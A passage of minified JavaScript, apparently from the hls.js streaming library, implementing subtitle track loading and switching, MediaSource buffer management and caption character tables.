t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.ERROR,this.onError,this),t.off(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(T.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(T.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this)},r.startLoad=function(t){this.stopLoad(),this.state=Nr,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},r.onMediaDetaching=function(){this.tracksBuffered=[],t.prototype.onMediaDetaching.call(this)},r.onLevelLoaded=function(t,e){this.mainDetails=e.details},r.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=Nr,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r)}}},r.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=this.currentTrackId,a=this.levels;if(!a.length||!a[n]||!a[n].details)return;var s=i-a[n].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,ce)}},r.onFragBuffered=function(t,e){var r;this.loadedmetadata||e.frag.type!==he||null!=(r=this.media)&&r.buffered.length&&(this.loadedmetadata=!0)},r.onError=function(t,e){var r=e.frag;(null==r?void 0:r.type)===ce&&(this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==Mr&&(this.state=Nr))},r.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;mn(this.levels,i)?this.levels=i.map((function(t){return new xe(t)})):(this.tracksBuffered=[],this.levels=i.map((function(t){var e=new xe(t);return r.tracksBuffered[e.id]=[],e})),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,ce),this.fragPrevious=null,this.mediaBuffer=null)},r.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,r&&this.setInterval(500)}else this.clearInterval()},r.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){this.mediaBuffer=this.mediaBufferTimeRanges;var l=0;if(i.live||null!=(r=o.details)&&r.live){var u=this.mainDetails;if(i.deltaUpdateFailed||!u)return;var h=u.fragments[0];o.details?0===(l=this.alignPlaylists(i,o.details))&&h&&Ue(i,l=h.start):i.hasProgramDateTime&&u.hasProgramDateTime?(Cr(i,u),l=i.fragments[0].start):h&&Ue(i,l=h.start)}o.details=i,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&i.live||this.setStartPosition(o.details,l),this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===Nr&&(qe(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0))}}},r._handleFragmentLoadComplete=function(t){var e=this,r=t.frag,i=t.payload,n=r.decryptdata,a=this.hls;if(!this.fragContextChanged(r)&&i&&i.byteLength>0&&n&&n.key&&n.iv&&"AES-128"===n.method){var s=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer).catch((function(t){throw a.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:r}),t})).then((function(t){var e=performance.now();a.trigger(T.FRAG_DECRYPTED,{frag:r,payload:t,stats:{tstart:s,tdecrypt:e}})})).catch((function(t){e.warn(t.name+": "+t.message),e.state=Nr}))}},r.doTick=function(){if(this.media){if(this.state===Nr){var t=this.currentTrackId,e=this.levels,r=e[t];if(!e.length||!r||!r.details)return;var i=r.details,n=i.targetduration,a=this.config,s=this.getLoadPosition(),o=Ar.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],s-n,a.maxBufferHole),l=o.end,u=o.len,h=this.getFwdBufferInfo(this.media,he);if(u>this.getMaxBufferLength(null==h?void 0:h.len)+n)return;var d=i.fragments,c=d.length,f=i.edge,g=null,v=this.fragPrevious;if(l<f){var m=a.maxFragLookUpTolerance;!(g=qe(v,d,Math.max(d[0].start,l),m))&&v&&v.start<d[0].start&&(g=d[0])}else g=d[c-1];if(!g)return;g=this.mapToInitFragWhenRequired(g),this.fragmentTracker.getState(g)===ur&&this.loadFragment(g,r,l)}}else this.state=Nr},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.max(r,e):r},r.loadFragment=function(e,r,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,r):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i))},a(e,[{key:"mediaBufferTimeRanges",get:function(){return new Tn(this.tracksBuffered[this.currentTrackId]||[])}}]),e}(Xr),Tn=function(t){this.buffered=void 0;var e=function(e,r,i){if((r>>>=0)>i-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+r+") is greater than the maximum bound ("+i+")");return t[r][e]};this.buffered={get length(){return t.length},end:function(r){return e("end",r,t.length)},start:function(r){return e("start",r,t.length)}}},En=function(t){function e(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r._subtitleDisplay=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},r.registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(T.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.LEVEL_LOADING,this.onLevelLoading,this),t.off(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(T.ERROR,this.onError,this)},r.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},r.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},r.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Sn(this.media.textTracks).forEach((function(t){ye(t)})),this.subtitleTrack=-1,this.media=null)},r.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},r.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Invalid subtitle track id "+r)},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId],i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;if(this.groupId!==r){var n=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=n;var a=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r||null;var s={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(T.SUBTITLE_TRACKS_UPDATED,s),-1!==a&&this.setSubtitleTrack(a,i)}else this.shouldReloadPlaylist(i)&&this.setSubtitleTrack(this.trackId,i)}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===ue&&e.context.id===this.trackId&&e.context.groupId===this.groupId&&this.checkRetry(e)},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.tracksInGroup[this.trackId];if(this.shouldLoadPlaylist(r)){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(T.SUBTITLE_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},r.toggleTrackModes=function(t){var e=this,r=this.media,i=this.trackId;if(r){var n=Sn(r.textTracks),a=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var s=a[i];s&&(s.mode="disabled")}var o=a[t];o&&(o.mode=this.subtitleDisplay?"showing":"hidden")}},r.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!=(r=i[t])&&r.details)||t<-1||t>=i.length)){this.clearTimer();var n=i[t];if(this.log("Switching to subtitle-track "+t+(n?' "'+n.name+'" lang:'+n.lang+" group:"+n.groupId:"")),this.trackId=t,n){var a=n.id,s=n.groupId,o=void 0===s?"":s,l=n.name,u=n.type,h=n.url;this.hls.trigger(T.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:h});var d=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(d)}else this.hls.trigger(T.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},r.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Sn(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},a(e,[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes(this.trackId)}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}]),e}(ar);function Sn(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"!==i.kind&&"captions"!==i.kind||!i.label||e.push(t[r])}return e}var Ln=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],n=r[t];if(n.length){var a=n[0];try{a.execute()}catch(e){D.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),null!=i&&i.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Rn=zr(),An=/([ha]vc.)(?:\.[^.,]+)+/,kn=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.media,r=e.mediaSource;D.log("[buffer-controller]: Media source opened"),t&&(t.removeEventListener("emptied",e._onMediaEmptied),e.updateMediaElementDuration(),e.hls.trigger(T.MEDIA_ATTACHED,{media:t})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){D.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){D.log("[buffer-controller]: Media source ended")},this._onMediaEmptied=function(){var t=e.media,r=e._objectUrl;t&&t.src!==r&&D.error("Media element src was set while attaching MediaSource ("+r+" > "+t.src+")")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null},e.registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.BUFFER_RESET,this.onBufferReset,this),t.on(T.BUFFER_APPENDING,this.onBufferAppending,this),t.on(T.BUFFER_CODECS,this.onBufferCodecs,this),t.on(T.BUFFER_EOS,this.onBufferEos,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(T.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(T.FRAG_PARSED,this.onFragParsed,this),t.on(T.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.BUFFER_RESET,this.onBufferReset,this),t.off(T.BUFFER_APPENDING,this.onBufferAppending,this),t.off(T.BUFFER_CODECS,this.onBufferCodecs,this),t.off(T.BUFFER_EOS,this.onBufferEos,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(T.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(T.FRAG_PARSED,this.onFragParsed,this),t.off(T.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Ln(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.lastMpegAudioChunk=null},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,D.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Rn){var i=this.mediaSource=new Rn;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src,r.addEventListener("emptied",this._onMediaEmptied)}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(D.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){D.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(t.removeEventListener("emptied",this._onMediaEmptied),r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):D.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(T.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){D.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.id,o=a.codec,l=a.levelCodec,u=a.container,h=a.metadata,d=(n.levelCodec||n.codec).replace(An,"$1"),c=(l||o).replace(An,"$1");if(d!==c){var f=u+";codecs="+(l||o);r.appendChangeType(t,f),D.log("[buffer-controller]: switching codec "+d+" to "+c),r.tracks[t]={buffer:n.buffer,codec:o,container:u,levelCodec:l,metadata:h,id:s}}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(D.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){D.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,a=this.tracks,s=e.data,o=e.type,l=e.frag,u=e.part,h=e.chunkMeta,d=h.buffering[o],c=self.performance.now();d.start=c;var f=l.stats.buffering,g=u?u.stats.buffering:null;0===f.start&&(f.start=c),g&&0===g.start&&(g.start=c);var v=a.audio,m=!1;"audio"===o&&"audio/mpeg"===(null==v?void 0:v.container)&&(m=!this.lastMpegAudioChunk||1===h.id||this.lastMpegAudioChunk.sn!==h.sn,this.lastMpegAudioChunk=h);var p=l.start,y={execute:function(){if(d.executeStart=self.performance.now(),m){var t=r.sourceBuffer[o];if(t){var e=p-t.timestampOffset;Math.abs(e)>=.1&&(D.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+p+" (delta: "+e+") sn: "+l.sn+")"),t.timestampOffset=p)}}r.appendExecutor(s,o)},onStart:function(){},onComplete:function(){var t=self.performance.now();d.executeEnd=d.end=t,0===f.first&&(f.first=t),g&&0===g.first&&(g.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=Ar.getBuffered(e[n]);r.appendError=0,r.hls.trigger(T.BUFFER_APPENDED,{type:o,frag:l,part:u,chunkMeta:h,parent:l.type,timeRanges:i})},onError:function(t){D.error("[buffer-controller]: Error encountered while trying to append to the "+o+" SourceBuffer",t);var e={type:E.MEDIA_ERROR,parent:l.type,details:S.BUFFER_APPEND_ERROR,frag:l,part:u,chunkMeta:h,error:t,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=S.BUFFER_FULL_ERROR:(r.appendError++,e.details=S.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(D.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(T.ERROR,e)}};n.append(y,o)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(T.BUFFER_FLUSHED,{type:t})},onError:function(e){D.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,a=[],s=n?n.elementaryStreams:i.elementaryStreams;s[M]?a.push("audiovideo"):(s[F]&&a.push("audio"),s[O]&&a.push("video")),0===a.length&&D.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(T.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),a)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return!n||e.type&&e.type!==i||(n.ending=!0,n.ended||(n.ended=!0,D.log("[buffer-controller]: "+i+" sourceBuffer now EOS"))),t&&!(n&&!n.ended)}),!0)&&(D.log("[buffer-controller]: Queueing mediaSource.endOfStream()"),this.blockBuffers((function(){r.getSourceBufferTypes().forEach((function(t){var e=r.sourceBuffer[t];e&&(e.ending=!1)}));var t=r.mediaSource;t&&"open"===t.readyState?(D.log("[buffer-controller]: Calling mediaSource.endOfStream()"),t.endOfStream()):t&&D.info("[buffer-controller]: Could not call mediaSource.endOfStream(). mediaSource.readyState: "+t.readyState)})))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var n=this.getSourceBufferTypes();if(n.length){var a=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(y(a)&&!(a<0)){var s=r.currentTime,o=e.levelTargetDuration,l=Math.max(a,o),u=Math.floor(s/o)*o-l;n.forEach((function(r){var n=i[r];if(n){var a=Ar.getBuffered(n);if(a.length>0&&u>a.start(0)){if(t.trigger(T.BACK_BUFFER_REACHED,{bufferEnd:u}),e.live)t.trigger(T.LIVE_BACK_BUFFER_REACHED,{bufferEnd:u});else if(n.ended&&a.end(a.length-1)-s<2*o)return void D.info("[buffer-controller]: Cannot flush "+r+" back buffer while SourceBuffer is in ended state");t.trigger(T.BUFFER_FLUSHING,{startOffset:0,endOffset:u,type:r})}}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,a=r.duration,s=y(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(D.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(n>s&&n>a||!y(a))&&(D.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(n.length)this.hls.trigger(T.BUFFER_CREATED,{tracks:this.tracks}),n.forEach((function(t){e.executeNext(t)}));else{var a=new Error("could not create source buffer for media codec(s)");this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:a,reason:a.message})}}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");for(var i in t)if(!e[i]){var n=t[i];if(!n)throw Error("source buffer exists for track "+i+", however track does not");var a=n.levelCodec||n.codec,s=n.container+";codecs="+a;D.log("[buffer-controller]: creating sourceBuffer("+s+")");try{var o=e[i]=r.addSourceBuffer(s),l=i;this.addBufferListener(l,"updatestart",this._onSBUpdateStart),this.addBufferListener(l,"updateend",this._onSBUpdateEnd),this.addBufferListener(l,"error",this._onSBUpdateError),this.tracks[i]={buffer:o,codec:a,container:n.container,levelCodec:n.levelCodec,metadata:n.metadata,id:n.id}}catch(t){D.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:s})}}},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){var r=new Error(t+" SourceBuffer error");D.error("[buffer-controller]: "+r,e),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_APPENDING_ERROR,error:r,fatal:!1});var i=this.operationQueue.current(t);i&&i.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,a=this.operationQueue,s=this.sourceBuffer[t];if(!i||!n||!s)return D.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void a.shiftAndExecuteNext(t);var o=y(i.duration)?i.duration:1/0,l=y(n.duration)?n.duration:1/0,u=Math.max(0,e),h=Math.min(r,o,l);h>u&&!s.ending?(s.ended=!1,D.log("[buffer-controller]: Removing ["+u+","+h+"] from the "+t+" SourceBuffer"),s.remove(u,h)):a.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return D.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return D.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];null!=e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),bn={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},Dn=function(t){var e=t;return bn.hasOwnProperty(t)&&(e=bn[t]),String.fromCharCode(e)},In=15,wn=100,Cn={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},_n={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Pn={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},xn={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Fn=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],On=function(){function t(){this.time=null,this.verboseLevel=0}return t.prototype.log=function(t,e){if(this.verboseLevel>=t){var r="function"==typeof e?e():e;D.log(this.time+" ["+t+"] "+r)}},t}(),Mn=function(t){for(var 